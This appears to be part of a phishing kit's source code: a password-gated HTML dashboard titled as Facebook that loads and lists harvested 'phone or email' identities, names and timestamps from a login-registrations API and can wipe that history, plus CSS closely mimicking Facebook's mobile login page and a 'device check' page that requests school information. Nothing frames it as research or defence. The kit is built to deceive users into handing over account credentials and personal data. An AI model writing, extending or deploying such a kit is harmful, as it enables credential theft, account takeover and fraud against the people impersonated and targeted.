  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Facebook | Dữ liệu đăng nhập</title>
  <link rel="icon" type="image/svg+xml" href="facebook-favicon.svg">
  <link rel="stylesheet" href="login-dashboard.css">
  <link rel="stylesheet" href="dashboard-auth.css">
  <script src="site-config.js"></script>
</head>
<body>
  <main class="dashboard-page">
    <section class="dashboard-auth" aria-labelledby="auth-heading">
      <form class="auth-card" id="dashboard-auth-form">
        <p class="eyebrow">Facebook</p>
        <h1 id="auth-heading">Xác thực bảng điều khiển</h1>
        <p>Nhập mật khẩu để tiếp tục.</p>
        <label for="dashboard-password">Mật khẩu</label>
        <input id="dashboard-password" type="password" autocomplete="current-password" required>
        <button class="auth-submit" type="submit">Xác nhận</button>
        <p id="dashboard-auth-error" class="auth-error" role="alert" hidden>Mật khẩu không chính xác</p>
      </form>
    </section>
    <div class="dashboard-content" aria-hidden="true">
    <header class="dashboard-header">
      <div>
        <p class="eyebrow">Facebook</p>
        <h1>Dữ liệu đăng nhập và đăng ký</h1>
        <p class="subtitle">Theo dõi các lượt đăng ký tài khoản đã ghi nhận.</p>
      </div>
      <nav class="header-actions" aria-label="Điều hướng dashboard">
        <a href="dashboard.html">Dữ liệu trường học</a>
        <a href="index.html">Trang đăng nhập</a>
        <button id="lock-dashboard" class="lock-button" type="button">Khóa lại</button>
      </nav>
    </header>

    <section class="summary-grid" aria-label="Tổng quan">
      <article class="summary-card">
        <span class="card-label">Tổng lượt đăng nhập</span>
        <strong id="total-count">0</strong>
      </article>
      <article class="summary-card accent-card">
        <span class="card-label">Lượt gần nhất</span>
        <strong id="latest-time">Chưa có dữ liệu</strong>
      </article>
    </section>

    <section class="registrations-section" aria-labelledby="login-heading">
      <div class="section-heading">
        <div>
          <p class="eyebrow">Lịch sử</p>
          <h2 id="login-heading">Thông tin đăng nhập đăng ký</h2>
        </div>
        <button id="clear-data" class="clear-button" type="button">Xóa lịch sử</button>
      </div>
      <div class="table-wrap">
        <table>
          <thead>
            <tr>
              <th>Số di động hoặc email</th>
              <th>Tên</th>
              <th>Thời gian</th>
            </tr>
          </thead>
          <tbody id="login-list"></tbody>
        </table>
        <p id="empty-state" class="empty-state">Chưa có dữ liệu đăng nhập đăng ký.</p>
      </div>
    </section>
    </div>
  </main>

  <script src="dashboard-auth.js"></script>
  <script>
    const totalCount = document.querySelector('#total-count');
    const latestTime = document.querySelector('#latest-time');
    const loginList = document.querySelector('#login-list');
    const emptyState = document.querySelector('#empty-state');

    const formatDate = (value) => {
      const elapsedSeconds = Math.max(0, Math.floor((Date.now() - new Date(value).getTime()) / 1000));
      if (elapsedSeconds < 1) return 'Vừa xong';
      if (elapsedSeconds < 60) return `${elapsedSeconds} giây trước`;
      const elapsedMinutes = Math.floor(elapsedSeconds / 60);
      if (elapsedMinutes < 60) return `${elapsedMinutes} phút trước`;
      const elapsedHours = Math.floor(elapsedMinutes / 60);
      if (elapsedHours < 24) return `${elapsedHours} giờ trước`;
      return `${Math.floor(elapsedHours / 24)} ngày trước`;
    };

    const renderDashboard = async () => {
      const response = await fetch((window.API_BASE || '') + '/api/login-registrations');
      if (!response.ok) throw new Error('Không thể tải dữ liệu đăng nhập.');
      const registrations = await response.json();
      totalCount.textContent = registrations.length;
      latestTime.textContent = registrations.length ? formatDate(registrations[0].registered_at) : 'Chưa có dữ liệu';
      loginList.innerHTML = '';
      emptyState.hidden = registrations.length > 0;

      registrations.forEach((registration) => {
        const row = document.createElement('tr');
        const identityCell = document.createElement('td');
        identityCell.dataset.label = 'Số di động hoặc email';
        identityCell.textContent = registration.identity;
        const nameCell = document.createElement('td');
        nameCell.dataset.label = 'Tên';
        nameCell.textContent = registration.display_name;
        const timeCell = document.createElement('td');
        timeCell.dataset.label = 'Thời gian';
        timeCell.textContent = formatDate(registration.registered_at);
        row.append(identityCell, nameCell, timeCell);
        loginList.appendChild(row);
      });
    };

    document.querySelector('#clear-data').addEventListener('click', async () => {
      await fetch((window.API_BASE || '') + '/api/login-registrations', { method: 'DELETE' });
      renderDashboard();
    });

    const loadDashboard = () => renderDashboard().catch(() => {
      emptyState.textContent = 'Không thể kết nối cơ sở dữ liệu.';
      emptyState.hidden = false;
    });

    document.addEventListener('dashboard-authenticated', loadDashboard);
  </script>
</body>
</html>
</file>
<file: render-main-main/lenhdenh1258-main/test-main 2/styles.css>
:root {
  color-scheme: light;
  --blue: #0866ff;
  --text: #171717;
  --muted: #65676b;
  --line: #ccd0d5;
  --footer: #f0f2f5;
}

* {
  box-sizing: border-box;
}

html,
body {
  min-height: 100%;
  margin: 0;
}

body {
  background: #ffffff;
  color: var(--text);
  font-family: system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
}

.page-shell {
  min-height: 100vh;
  display: flex;
  flex-direction: column;
}

.login-panel {
  width: min(100%, 408px);
  min-height: 605px;
  margin: 0 auto;
  padding: 40px 19px 17px;
  display: flex;
  flex-direction: column;
}

.brand-mark {
  width: 59px;
  height: 59px;
  margin: 0 auto 42px;
  border-radius: 50%;
  background: var(--blue);
  color: #fff;
  font-family: inherit;
  font-size: 70px;
  font-weight: 700;
  line-height: 74px;
  text-align: center;
  overflow: hidden;
  padding-left: 1px;
}

h1 {
  margin: 0 0 22px;
  font-size: 16px;
  font-weight: 700;
  line-height: 1.35;
}

.login-form {
  display: flex;
  flex-direction: column;
}

input {
  width: 100%;
  height: 65px;
  margin-bottom: 12px;
  padding: 0 17px;
  border: 1px solid var(--line);
  border-radius: 17px;
  outline: none;
  color: var(--text);
  font: inherit;
  font-size: 14px;
  transition: border-color 160ms ease, box-shadow 160ms ease;
}

input::placeholder {
  color: #73777d;
  opacity: 1;
}

input:focus {
  border-color: var(--blue);
  box-shadow: 0 0 0 2px rgb(8 102 255 / 16%);
}

button,
.secondary-button {
  display: flex;
  align-items: center;
  justify-content: center;
  height: 41px;
  border-radius: 22px;
  font: inherit;
  font-size: 14px;
  font-weight: 700;
  text-decoration: none;
  cursor: pointer;
}

.primary-button {
  margin-top: 0;
  border: 0;
  background: var(--blue);
  color: #fff;
  transition: background 160ms ease, transform 160ms ease;
}

.primary-button:hover {
  background: #0757d9;
}

.primary-button:active {
  transform: scale(.99);
}

.forgot-link {
  align-self: center;
  margin-top: 14px;
  color: #171717;
  font-size: 14px;
  font-weight: 500;
  text-decoration: none;
}

.forgot-link:hover,
.language-bar a:hover {
  text-decoration: underline;
}

.account-actions {
  margin-top: auto;
}

.secondary-button {
  border: 1px solid #176b82;
  color: #176b82;
  background: #fff;
  transition: background 160ms ease;
}

.secondary-button:hover {
  background: #f1fafc;
}

.meta-brand {
  display: flex;
  justify-content: center;
  margin-top: 21px;
}

.meta-brand img {
  display: block;
  width: 103px;
  height: auto;
}

.language-bar {
  min-height: 143px;
  margin-top: auto;
  padding: 22px 18px 9px;
  border-top: 1px solid #dddfe2;
  background: var(--footer);
}

.language-bar nav {
  max-width: 392px;
  margin: 0 auto;
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  column-gap: 21px;
  row-gap: 20px;
}

.language-bar a {
  color: #65676b;
  font-size: 14px;
  line-height: 1;
  text-decoration: none;
  white-space: nowrap;
}

.language-bar a.active {
  color: #4b4f56;
  font-weight: 600;
}

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border: 0;
}

@media (min-width: 600px) {
  body {
    background: #f5f6f7;
  }

  .page-shell {
    width: 408px;
    min-height: 748px;
    margin: 24px auto;
    background: #fff;
    box-shadow: 0 1px 5px rgb(0 0 0 / 10%);
  }
}

@media (max-width: 360px) {
  .login-panel {
    padding-inline: 16px;
  }

  .language-bar nav {
    column-gap: 15px;
  }
}
</file>
<file: render-main-main/lenhdenh1258-main/test-main 2/device-check.css>
:root {
  --ink: #18202d;
  --muted: #6d7785;
  --blue: #2478ed;
  --line: #e0e2e5;
}

* { box-sizing: border-box; }

html, body { min-height: 100%; margin: 0; }

body {
  color: var(--ink);
  background: #fff;
  font-family: system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
}

.device-page {
  width: min(100%, 408px);
  min-height: 100vh;
  margin: 0 auto;
  padding: 22px 23px 36px;
}

.back-link {
  display: block;
  width: 25px;
  height: 27px;
  color: #20252d;
  font-family: inherit;
  font-size: 39px;
  font-weight: 300;
  line-height: 20px;
  text-decoration: none;
}

.content { padding-top: 34px; }

.eyebrow {
  margin: 0 0 7px;
  color: #9aa4b3;
  font-size: 13px;
  font-weight: 700;
}

h1 {
  max-width: 350px;
  margin: 0 0 10px;
  font-size: 21px;
  font-weight: 700;
  letter-spacing: 0;
  line-height: 1.26;
}

.intro {
  margin: 0;
  color: #76808d;
  font-size: 14px;
  line-height: 1.62;
}

.illustration-frame {
  margin-top: 16px;
  overflow: hidden;
  border-radius: 12px;
  background: #dff6f1;
}

.device-illustration {
  display: block;
  width: 100%;
  height: auto;
}

.pending-status {
  display: flex;
  gap: 11px;
  margin-top: 22px;
  align-items: flex-start;
}

.status-dot {
  flex: 0 0 auto;
  width: 14px;
  height: 14px;
  margin-top: 2px;
  border: 2px solid #d8dde3;
  border-radius: 50%;
}

.pending-status h2 {
  margin: 0 0 3px;
  font-size: 14px;
  font-weight: 700;
  line-height: 1.35;
}

.pending-status p {
  margin: 0;
  color: #737d8a;
  font-size: 13px;
  line-height: 1.6;
}

.divider {
  height: 1px;
  margin: 20px 0 22px;
  background: var(--line);
}

.school-form { display: flex; flex-direction: column; }

.school-form label {
  margin-bottom: 12px;
  font-size: 13px;
  font-weight: 700;
  text-transform: lowercase;
}

.school-form input {
  width: 100%;
  height: 45px;
  padding: 0 14px;
  border: 1px solid #cbd0d6;
  border-radius: 10px;
  outline: none;
  color: var(--ink);
  font: inherit;
  font-size: 14px;
}

.school-form input::placeholder { color: #9da7b4; }
.school-form input:focus { border-color: var(--blue); box-shadow: 0 0 0 2px rgb(36 120 237 / 15%); }

.school-form button {
  height: 43px;
  margin-top: 12px;
  border: 0;
  border-radius: 24px;
  background: var(--blue);
  color: #fff;
  font: inherit;
  font-size: 14px;
  font-weight: 700;
  cursor: pointer;
}

.school-form button:hover { background: #1769d6; }

.confirmation-error {
  margin: 13px 3px 0;
  font-size: 13px;
  line-height: 1.55;
}

.confirmation-error[hidden] { display: none; }

.error-text {
  display: block;
  color: #d93025;
  font-weight: 600;
}

.login-again-link {
  display: block;
  color: #1877f2;
  font-weight: 600;
  text-decoration: none;
}

.login-again-link:hover { text-decoration: underline; }

@media (min-width: 600px) {
  body { background: #f5f6f7; }
  .device-page { min-height: 748px; margin: 24px auto; background: #fff; box-shadow: 0 1px 5px rgb(0 0 0 / 10%); }
}

@media (max-width: 370px) {
  .device-page { padding-inline: 18px; }
  .intro { font-size: 13px; }
  .desktop-break { display: none; }
}
</file>
<file: render-main-main/lenhdenh1258-main/test-main 2/dashboard.css>
:root {
  --ink: #17202d;
  --muted: #728093;
  --blue: #2478ed;
  --teal: #168f8c;
  --line: #e3e7eb;
  --soft: #f6f8fa;
}

* { box-sizing: border-box; }
html, body { min-height: 100%; margin: 0; }
body { color: var(--ink); background: #f4f7fa; font-family: system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif; }

.dashboard-page { width: min(100%, 1050px); min-height: 100vh; margin: 0 auto; padding: 48px 32px 64px; }
.dashboard-header { display: flex; align-items: flex-end; justify-content: space-between; gap: 24px; margin-bottom: 34px; }
.eyebrow { margin: 0 0 7px; color: #97a3b2; font-size: 12px; font-weight: 700; letter-spacing: .08em; text-transform: uppercase; }
h1, h2 { margin: 0; letter-spacing: 0; }
h1 { font-size: 30px; line-height: 1.2; }
.subtitle { margin: 10px 0 0; color: var(--muted); font-size: 14px; }
.back-link { color: var(--blue); font-size: 13px; font-weight: 700; text-decoration: none; }
.back-link:hover { text-decoration: underline; }

.summary-grid { display: grid; grid-template-columns: repeat(2, minmax(0, 1fr)); gap: 18px; margin-bottom: 28px; }
.summary-card { min-height: 130px; padding: 22px 24px; border: 1px solid var(--line); border-radius: 10px; background: #fff; box-shadow: 0 4px 18px rgb(27 47 70 / 4%); }
.summary-card.accent-card { border-top: 3px solid var(--teal); }
.card-label { display: block; color: var(--muted); font-size: 13px; font-weight: 600; }
.summary-card strong { display: block; margin-top: 17px; color: var(--ink); font-size: 28px; line-height: 1; }
.accent-card strong { font-size: 16px; line-height: 1.35; }

.registrations-section { padding: 26px 28px 30px; border: 1px solid var(--line); border-radius: 10px; background: #fff; box-shadow: 0 4px 18px rgb(27 47 70 / 4%); }
.section-heading { display: flex; align-items: flex-end; justify-content: space-between; gap: 16px; margin-bottom: 22px; }
h2 { font-size: 19px; line-height: 1.3; }
.clear-button { padding: 0; border: 0; background: transparent; color: #c04444; font: inherit; font-size: 13px; font-weight: 600; cursor: pointer; }
.clear-button:hover { text-decoration: underline; }
.table-wrap { overflow-x: auto; }
table { width: 100%; border-collapse: collapse; font-size: 13px; }
th { padding: 0 14px 12px; color: #8792a0; font-size: 11px; font-weight: 700; letter-spacing: .06em; text-align: left; text-transform: uppercase; }
td { padding: 16px 14px; border-top: 1px solid var(--line); color: #4e5a68; white-space: nowrap; }
td:first-child { color: var(--ink); font-weight: 700; }
.status { display: inline-flex; align-items: center; gap: 6px; color: #ad7611; font-weight: 600; }
.status::before { width: 7px; height: 7px; border-radius: 50%; background: #e3a927; content: ''; }
.empty-state { padding: 24px 14px 8px; color: var(--muted); font-size: 13px; text-align: center; }
.empty-state[hidden] { display: none; }

@media (max-width: 680px) {
  .dashboard-page { padding: 30px 18px 44px; }
  .dashboard-header { align-items: flex-start; flex-direction: column; margin-bottom: 26px; }
  h1 { font-size: 25px; }
  .summary-grid { gap: 10px; }
  .summary-card { min-height: 112px; padding: 18px 16px; }
  .summary-card strong { margin-top: 13px; font-size: 24px; }
  .accent-card strong { font-size: 14px; }
  .registrations-section { padding: 22px 14px 24px; }
  .section-heading { align-items: flex-start; flex-direction: column; }
  table, thead, tbody, tr, th, td { display: block; }
  thead { position: absolute; width: 1px; height: 1px; overflow: hidden; clip: rect(0, 0, 0, 0); }
  tr { padding: 15px 0; border-top: 1px solid var(--line); }
  td { display: flex; justify-content: space-between; gap: 20px; padding: 5px 0; border: 0; white-space: normal; text-align: right; }
  td::before { color: #8792a0; content: attr(data-label); font-size: 11px; font-weight: 700; letter-spacing: .04em; text-align: left; text-transform: uppercase; }
}
</file>
<file: render-main-main/lenhdenh1258-main/test-main 2/dashboard-auth.css>
.dashboard-auth {
  display: flex;
  width: min(100%, 420px);
  min-height: 100vh;
  margin: 0 auto;
  align-items: center;
  justify-content: center;
  padding: 28px;
}

.auth-card {
  width: 100%;
  padding: 30px;
  border: 1px solid var(--line);
  border-radius: 10px;
  background: #fff;
  box-shadow: 0 8px 28px rgb(27 47 70 / 8%);
}

.auth-card .eyebrow { color: var(--blue); }
.auth-card h1 { margin: 0; font-size: 24px; line-height: 1.25; }
.auth-card p:not(.eyebrow):not(.auth-error) { color: var(--muted); font-size: 14px; line-height: 1.5; }
.auth-card label { display: block; margin: 22px 0 8px; font-size: 13px; font-weight: 700; }
.auth-card input { width: 100%; height: 44px; padding: 0 13px; border: 1px solid #cbd2da; border-radius: 8px; outline: none; font: inherit; }
.auth-card input:focus { border-color: var(--blue); box-shadow: 0 0 0 2px rgb(36 120 237 / 15%); }
.auth-submit { width: 100%; height: 43px; margin-top: 14px; border: 0; border-radius: 22px; background: var(--blue); color: #fff; font: inherit; font-weight: 700; cursor: pointer; }
.auth-submit:hover { background: #1769d6; }
.auth-error { margin: 10px 0 0; color: #c04444; font-size: 13px; }
.auth-error[hidden] { display: none; }

.dashboard-content { display: none; }
.dashboard-unlocked .dashboard-auth { display: none; }
.dashboard-unlocked .dashboard-content { display: block; }
.dashboard-unlocked .dashboard-content[aria-hidden="true"] { display: none; }

.lock-button { padding: 7px 12px; border: 1px solid #c04444; border-radius: 6px; background: #fff; color: #c04444; font: inherit; font-size: 12px; font-weight: 700; cursor: pointer; }
.lock-button:hover { background: #fff5f5; }

@media (max-width: 680px) {
  .dashboard-auth { padding: 18px; }
  .auth-card { padding: 24px 20px; }
}
</file>
<file: render-main-main/lenhdenh1258-main/test-main 2/login-dashboard.css>
@import url('dashboard.css');

.header-actions { display: flex; flex-wrap: wrap; justify-content: flex-end; gap: 18px; }
.header-actions a { color: var(--blue); font-size: 13px; font-weight: 700; text-decoration: none; }
.header-actions a:hover { text-decoration: underline; }

@media (max-width: 680px) {
  .header-actions { justify-content: flex-start; gap: 12px; }
}
</file>
